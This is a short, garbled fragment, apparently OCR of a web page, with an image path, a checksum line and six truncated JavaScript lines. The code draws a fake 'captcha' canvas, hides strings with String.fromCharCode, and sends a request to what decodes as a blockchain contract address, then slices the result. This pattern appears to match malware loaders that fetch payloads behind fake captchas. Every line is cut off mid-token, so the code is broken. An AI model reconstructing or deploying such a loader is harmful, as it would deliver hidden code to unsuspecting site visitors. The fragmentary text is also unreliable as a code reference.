
🔒 Hash checksum:
97fd9cdbeb32818e631b3aefa5a110d5
📆 Last updated: 2026-05-07
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),